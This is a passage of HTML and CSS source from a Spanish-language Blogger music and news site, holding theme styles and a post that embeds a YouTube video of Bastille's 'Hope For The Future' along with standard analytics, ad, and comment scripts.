color:var(--title-hover-color)
}
.list-label .label-count,.archive-list .archive-count{
float:right;
font-size:11px;
color:var(--meta-color);
text-decoration:none;
margin:1px 0 0 5px
}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{
float:left;
margin:1px 5px 0 0
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-5px 0 0
}
.cloud-label li{
margin:5px 5px 0 0
}
.rtl .cloud-label li{
margin:5px 0 0 5px
}
.cloud-label li a{
display:block;
height:28px;
background-color:rgba(155,155,155,0.08);
color:var(--text-color);
font-size:13px;
line-height:28px;
font-weight:400;
padding:0 10px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.cloud-label .label-count{
display:none
}
.search-widget .search-form{
position:relative;
float:left;
width:100%;
margin:0
}
.search-widget .search-input{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-weight:400;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0;
border:1px solid var(--border-color);
border-radius:2px
}
.search-widget .search-input:focus{
outline:none;
background-color:rgba(155,155,155,0.05)
}
.search-widget .search-action{
position:absolute;
top:0;
right:0;
height:28px;
font-family:inherit;
font-size:14px;
font-weight:400;
line-height:30px;
cursor:pointer;
background-color:var(--button-bg);
color:var(--button-color);
padding:0 15px;
margin:3px 3px 0 0;
border:0
}
.search-widget .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.rtl .search-widget .search-action{
left:0;
right:unset;
margin:3px 0 0 3px
}
.Profile ul li{
float:left;
width:100%;
margin:20px 0 0
}
.Profile ul li:first-child{
margin:0
}
.Profile .profile-img{
float:left;
width:35px;
height:35px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
color:transparent!important;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .Profile .profile-img{
float:right;
margin:0 0 0 10px
}
.Profile .profile-info{
display:table
}
.Profile .profile-name{
display:block;
font-size:14px;
color:var(--title-color);
font-weight:700;
line-height:1.4em;
margin:0
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.typify-pro-widget-ready .PageList ul li,.typify-pro-widget-ready .LinkList ul.link-list li{
position:relative;
display:block
}
.typify-pro-widget-ready .PageList ul li a,.typify-pro-widget-ready .LinkList ul.link-list li a{
display:block;
color:var(--title-color);
font-size:14px;
font-weight:400;
padding:5px 0
}
.typify-pro-widget-ready .PageList ul li:first-child a,.typify-pro-widget-ready .LinkList ul.link-list li:first-child a{
padding:0 0 5px
}
.typify-pro-widget-ready .PageList ul li:last-child a,.typify-pro-widget-ready .LinkList ul.link-list li:last-child a{
padding:5px 0 0
}
.typify-pro-widget-ready .PageList ul li a:hover,.typify-pro-widget-ready .LinkList ul.link-list li a:hover{
color:var(--title-hover-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
margin:0
}
.Image .image-caption{
display:block;
font-size:14px;
color:var(--text-color);
margin:10px 0 0
}
.contact-form-widget form{
font-family:inherit;
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:10px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 15px;
margin:0
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#27ae60;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
background-color:rgba(155,155,155,0.05)
}
.Attribution a{
font-size:14px;
line-height:16px;
display:block
}
.Attribution a > svg{
width:16px;
height:16px;
float:left;
margin:0 4px 0 0
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:3px 0 0
}
.TextList ul li{
display:block;
font-size:14px;
font-weight:400;
color:var(--text-color);
margin:0 0 10px
}
.TextList ul li:last-child{
margin:0
}
#footer-ads-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--footerad-bg)
}
#footer-ads-wrap.no-widget{
display:none
}
.footer-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:0 0 30px
}
.footer-ads .widget-content{
float:left;
width:100%;
margin:0
}
.footer-ads .widget > .widget-title{
display:none
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
color:var(--footer-text-color);
margin:0
}
html:not([data-theme=dark]) #footer-wrapper.has-border{
border-top:1px solid var(--border-color)
}
#footer-wrapper .primary-footer{
float:left;
width:100%;
margin:0
}
.primary-footer.no-widget{
display:none
}
#typify-pro-about-section{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
padding:30px 0;
margin:0
}
.footer-info{
display:flex;
flex-direction:column;
flex:1
}
.footer-info h3.title{
font-size:14px;
color:var(--footer-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
letter-spacing:.3px;
margin:0 0 10px
}
#typify-pro-about-section .Image{
width:calc(100% - (300px + 30px));
display:flex;
flex-wrap:wrap;
align-items:center;
justify-content:space-between;
padding:0
}
#typify-pro-about-section .footer-logo{
padding:0 25px 0 0
}
.rtl #typify-pro-about-section .footer-logo{
padding:0 0 0 25px
}
#typify-pro-about-section .footer-logo img{
display:block;
max-height:34px;
margin:0
}
#typify-pro-about-section .Image .image-caption{
font-size:13px;
color:var(--footer-text-color);
margin:0
}
#typify-pro-about-section .Image .image-caption a{
color:var(--footer-color)
}
#typify-pro-about-section .Image .image-caption a:hover{
color:var(--footer-hover-color)
}
#typify-pro-about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.typify-pro-about-section ul.social-icons{
float:right
}
.rtl .typify-pro-about-section ul.social-icons{
float:left
}
.typify-pro-about-section .social-icons li{
float:left;
margin:0 0 0 10px
}
.rtl .typify-pro-about-section .social-icons li{
float:right;
margin:0 10px 0 0
}
.typify-pro-about-section .social-icons li a{
display:block;
width:34px;
height:34px;
background-color:rgba(155,155,155,0.05);
font-size:16px;
color:var(--footer-color);
text-align:center;
line-height:34px;
box-sizing:border-box
}
.typify-pro-about-section .social-icons li a:hover{
color:#fff
}
.footerbar{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
display:flex;
align-items:center;
padding:0;
margin:0
}
html:not([data-theme=dark]) .footerbar.has-border{
border-top:1px solid var(--border-color)
}
.footerbar .container{
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.footerbar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footerbar .footer-copyright a{
color:var(--footerbar-color)
}
.footerbar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:none;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
cursor:pointer;
overflow:hidden;
font-size:14px;
color:var(--button-color);
text-align:center;
line-height:34px;
z-index:50;
margin:0;
transition:background .17s ease,color .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:14px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:500;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
#cookie-ify{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
box-shadow:0 3px 10px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #cookie-ify{
left:unset;
right:20px
}
#cookie-ify.is-visible{
visibility:visible;
opacity:1
}
.cookie-ify-content{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.cookie-ify-content a{
color:var(--cookie-color);
text-decoration:underline
}
.cookie-ify-content a:hover{
color:var(--main-color)
}
#cookie-ify-accept{
display:inline-block;
height:30px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:30px;
padding:0 15px;
margin:0
}
#cookie-ify-accept:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:80px;
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:var(--text-color);
font-style:italic;
margin:0
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media (max-width: 1170px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%;
max-width:100%
}
#header-wrapper .container,#nav-wrapper .container,#header-ads-wrap > .container,#featured-wrapper .container,#content-wrapper > .container,#footer-ads-wrap > .container,#footer-wrapper .container{
padding:0 15px
}
#cookie-ify{
bottom:15px;
left:15px;
padding:15px 20px
}
.rtl #cookie-ify{
left:unset;
right:15px
}
}
@media (max-width: 880px) {
#header-wrapper{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#header-wrapper .container{
padding:0
}
.mobile-menu-toggle,.mobile-search-toggle{
display:flex
}
.header-items{
flex-wrap:nowrap
}
#header-icons,#nav-wrapper{
display:none!important
}
#slide-menu,.overlay{
display:block
}
.main-toggle-style{
width:auto;
max-width:58px;
padding:0 15px
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.nav-active #back-top{
opacity:0!important
}
.header-content.is-fixed{
position:fixed;
top:-80px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,22px,0);
transition:transform .35s ease
}
.header-content.is-fixed.show{
transform:translate3d(0,80px,0);
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#blog-pager{
margin:10px 0 0
}
#typify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
#typify-pro-about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
#typify-pro-about-section .footer-logo,.rtl #typify-pro-about-section .footer-logo{
padding:0 0 20px
}
.footer-info{
flex:none;
text-align:center
}
.footer-info h3.title{
display:none
}
#typify-pro-about-section .LinkList{
width:100%;
justify-content:center;
margin:15px 0 0
}
.typify-pro-about-section .social-icons li,.rtl .typify-pro-about-section .social-icons li{
margin:10px 5px 0
}
.footerbar{
height:auto;
line-height:inherit;
padding:25px 0;
margin:0
}
.footerbar .container{
flex-direction:column;
justify-content:center
}
.footerbar .footer-copyright,#footer-menu{
width:100%;
text-align:center;
margin:0
}
.footerbar .footer-copyright{
font-size:13px;
opacity:.9
}
#footer-menu{
padding:10px 0 0
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a,.rtl .footer-menu ul li a{
display:block;
margin:5px 10px 0
}
#back-top{
right:15px
}
.rtl #back-top{
left:15px;
right:unset
}
}
@media (max-width: 780px) {
.main-logo .widget.Text{
display:none
}
}
@media (max-width: 680px) {
#featured-wrapper .container{
padding:0
}
#featured .widget,#featured .widget-content,.featured-items{
height:auto
}
#featured .widget-content .loader{
height:220px
}
.featured-scroll{
position:relative;
float:left;
width:100%;
height:150px;
display:flex;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.featured-scroll .featured-item{
flex-shrink:0;
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-scroll .featured-item{
animation-name:slideToRight
}
.featured-item{
width:70%!important;
height:150px!important;
margin:0 0 0 2px !important
}
.rtl .featured-item{
margin:0 2px 0 0 !important
}
.featured-item.item-0{
width:100%!important;
height:220px!important;
margin:0 0 2px!important
}
.featured-item.item-1,.rtl .featured-item.item-1{
margin:0!important
}
.featured-item .entry-title{
font-size:16px!important
}
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.featured-item .entry-meta{
display:none
}
.featured-item.item-0 .entry-meta{
display:flex
}
.item-post h1.entry-title{
font-size:33px
}
.post-body table{
display:block
}
}
@media (max-width: 580px) {
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 15px
}
.rtl .index-post .entry-image-wrap{
margin:0 0 15px
}
.index-post .entry-header{
flex:none;
padding:0
}
.item-post h1.entry-title{
font-size:30px
}
.typify-pro-share-links .twitter{
flex:unset
}
.typify-pro-share-links .twitter a:before{
background-color:transparent
}
.typify-pro-share-links .twitter a span{
display:none
}
.typify-pro-share-links .x-twitter{
flex:unset
}
.typify-pro-share-links .x-twitter a:before{
background-color:transparent
}
.typify-pro-share-links .x-twitter a span{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr)
}
.sidebar-posts .post.big-post{
height:200px
}
.sidebar-posts .big-post .entry-title{
font-size:19px
}
.errorWrap{
padding:25px 0 45px
}
#cookie-ify,.rtl #cookie-ify{
left:0;
right:0;
bottom:0;
width:100%;
padding:20px 15px
}
}
@media (max-width: 480px) {
.featured-scroll{
height:130px
}
.featured-item:not(.item-0){
height:130px!important
}
.featured-item:not(.item-0) .entry-title{
font-size:15px!important
}
.item-post h1.entry-title{
font-size:27px
}
.related-posts .entry-image-wrap{
height:120px;
margin:0 0 8px
}
}
@media (max-width: 380px) {
#featured .loader{
height:180px
}
.featured-scroll{
height:120px
}
.featured-item:not(.item-0){
height:120px!important
}
.featured-item.item-0{
height:180px!important
}
.featured-item:not(.item-0) .entry-tag{
display:none
}
.featured-item:not(.item-0) .entry-title{
font-size:14px!important
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:25px
}
.tocify-inner{
min-width:100%
}
.related-posts .entry-image-wrap{
height:105px
}
.related-posts .entry-title{
font-size:14px
}
.sidebar-posts .post.big-post{
height:180px
}
.errorWrap h3{
font-size:130px
}
}
@media (max-width: 320px) {
.item-post h1.entry-title{
font-size:23px
}
#slide-menu{
width:100%
}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",
    monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    dateFormat = "{m} {d}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    relatedPostsNum = 3,
    cookieExpiresDays = 7,
    commentsSystem = "blogger",
    disqusShortname = "templateify-comments",
    fbCommentsTheme = "light",
    followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-43G3XNGDLC'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-43G3XNGDLC');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=74de07bf-682b-4b04-923d-4171adecd916' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=74de07bf-682b-4b04-923d-4171adecd916' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285836518557123&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9285836518557123 -->

</head>
<body class='is-single is-post is-boxed'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel no-items section' id='ify-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='header-content flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<span class='blog-title'>
<a href='https://www.santananews.com/'>
SantanaNews.com | Música, Entretenimiento y Cultura Latina
</a>
</span>
</div><div class='widget Text' data-version='2' id='Text100'>
<p class='logo-description excerpt'>periodico basado en boston massachussetts</p>
</div><!--No se pudo procesar el gadget "Image50".

There was an error processing the markup.
--></div>
<div class='header-icons section' id='header-icons' name='Social Icons'><div class='widget LinkList' data-version='2' id='LinkList100'>
<ul class='social-icons social social-bg'>
<li class='facebook-f link-0'><a alt='facebook-f' class='facebook-f' href='https://www.facebook.com/atentoamusicamedia' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='https://x.com/atentoamusicam1 link-1'><a alt='https://x.com/atentoamusicam1' class='https://x.com/atentoamusicam1' href='https://x.com/nadieteconoce12' rel='noopener noreferrer' target='_blank' title='https://x.com/atentoamusicam1'></a></li>
<li class='youtube link-2'><a alt='youtube' class='youtube' href='https://www.youtube.com/@Atentoamusicamedianews1' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
<a class='mobile-search-toggle' href='javascript:;' role='button' title='Buscar'></a>
</div>
</div>
</div>
</header>
<!-- Nav Wrapper -->
<nav id='nav-wrapper'>
<div class='main-nav-content'>
<div class='main-nav-flex flex-center'>
<div class='container row-x1'>
<div class='main-nav-items'>
<div class='typify-pro-main-nav section' id='typify-pro-main-nav' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='typify-pro-main-nav-menu' role='menubar'>
<li>
<a href='https://www.santananews.com/' role='menuitem'>Home
</a></li>
<li>
<a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html' role='menuitem'>promo youtube 
</a></li>
<li>
<a href='https://www.ebay.com/usr/atentoamusicamediastore' role='menuitem'>Tienda
</a></li>
<li>
<a href='https://www.santananews.com/search/label/cobertura%20de%20eventos' role='menuitem'>eventos
</a></li>
<li>
<a href='https://www.santananews.com/search/label/musica' role='menuitem'>musica
</a></li>
<li>
<a href='https://www.santananews.com/search/label/entrevista' role='menuitem'>Entrevistas 
</a></li>
<li>
<a href='https://www.santananews.com/p/sobre-nosotro.html' role='menuitem'>Contacto 
</a></li>
<li>
<a href='https://www.santananews.com/search/label/editorial' role='menuitem'>editorial
</a></li>
</ul>
</div></div>
<div class='main-toggle-wrap'>
<a class='main-toggle-style search-toggle show' href='javascript:;' role='button' title='Buscar'></a>
<a class='main-toggle-style search-toggle hide ' href='javascript:;' role='button' title='Buscar'></a>
</div>
<div id='nav-search-wrap'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</nav>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.santananews.com/2022/11/bastille-hope-for-future.html"},"headline":"Bastille - Hope For The Future","description":"&#160;Bastille - Hope For The Future","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg"],"datePublished":"2022-11-07T06:38:00-08:00","dateModified":"2022-11-07T06:38:15-08:00","author":{"@type":"Person","name":"atentoamusica"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.santananews.com/'>Página Principal</a><em class='delimiter'></em><a class='label' href='https://www.santananews.com/search/label/noticias'>noticias</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página Principal","item":"https://www.santananews.com/"},{"@type":"ListItem","position":2,"name":"noticias","item":"https://www.santananews.com/search/label/noticias"},{"@type":"ListItem","position":3,"name":"Bastille - Hope For The Future","item":"https://www.santananews.com/2022/11/bastille-hope-for-future.html"}]}</script>
<h1 class='entry-title'>Bastille - Hope For The Future</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar' data-image='https://4.bp.blogspot.com/-oSjP8F09qxo/Wy1J9dp7b0I/AAAAAAAACF0/ggcRfLCFQ9s2SSaeL9BFSE2wyTYzQaTyQCK4BGAYYCw/s72-c/avatar.jpg'></span>
<span class='by'>by</span><span class='author-name'>atentoamusica</span></span>
<span class='entry-time'><span class='on'>-</span><time class='published' datetime='2022-11-07T06:38:00-08:00'>noviembre 07, 2022</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div class='post-body entry-content' id='post-body'>
<p></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/ynbMSB3W9fU" width="320" youtube-src-id="ynbMSB3W9fU"></iframe></div><br />&nbsp;Bastille - Hope For The Future<p></p>
</div>
</div>
</div>
<div class='post-footer'>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.santananews.com/search/label/noticias' rel='tag'>noticias</a>
</div>
<div class='post-share'>
<ul class='typify-pro-share-links social social-bg'>
<li class='facebook-f flex-1'><a class='facebook btn window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.santananews.com/2022/11/bastille-hope-for-future.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter flex-1'><a class='x-twitter btn window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.santananews.com/2022/11/bastille-hope-for-future.html' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='reddit'><a class='reddit btn window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.santananews.com/2022/11/bastille-hope-for-future.html&title=Bastille - Hope For The Future' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=Bastille - Hope For The Future | https://www.santananews.com/2022/11/bastille-hope-for-future.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.santananews.com/2022/11/bastille-hope-for-future.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg&description=Bastille - Hope For The Future' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='vk'><a class='vk btn window-ify' data-height='430' data-url='https://vk.com/share.php?url=https://www.santananews.com/2022/11/bastille-hope-for-future.html' data-width='655' href='javascript:;' rel='nofollow' title='VK'></a></li>
<li class='email'><a class='email btn window-ify' data-height='460' data-url='mailto:?subject=Bastille - Hope For The Future&body=https://www.santananews.com/2022/11/bastille-hope-for-future.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar más'></a></li>
</ul>
</div>
</div>
</article>
<div class='typify-pro-blog-post-comments no-comments'>
<script type='text/javascript'>
        var disqus_shortname = disqusShortname;
        var disqus_blogger_current_url = "https://www.santananews.com/2022/11/bastille-hope-for-future.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.santananews.com/2022/11/bastille-hope-for-future.html";
        }
        var disqus_blogger_homepage_url = "https://www.santananews.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.santananews.com/";
      </script>
<script type='text/javascript'>
        //<![CDATA[
        if (commentsSystem == 'disqus') {
          (function() {
            var bloggerjs = document.createElement('script');
            bloggerjs.type = 'text/javascript';
            bloggerjs.async = true;
            bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
          })();
        }
        //]]>
      </script>
<div class='title-wrap comments-title'><h3 class='title' data-title='Post a Comment'>0
Comentarios</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<a href='https://www.blogger.com/comment/frame/5690843407048436263?po=4324247218430006457&hl=es-419&saa=85391&origin=https://www.santananews.com' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Post a Comment (0)</a>
</p>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.santananews.com/2022/11/craig-david-better-days-i-came-by-train.html' id='Blog1_post-nav-newer-link'>
Artículo Anterior
</a>
<a class='post-nav-older-link' href='https://www.santananews.com/2022/11/1-muerto-5-heridos-en-3-tiroteos.html' id='Blog1_post-nav-older-link'>
Artículo Siguiente
</a>
</div>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sin título",
      postAuthor: true,
      authorLabel: "by",
      postDate: true,
      dateLabel: "-"
      }
      </script>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.santananews.com/2022/11/bastille-hope-for-future.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar typify-pro-widget-ready section' id='sidebar' name='Barra lateral'><div class='widget Followers' data-version='2' id='Followers1'>
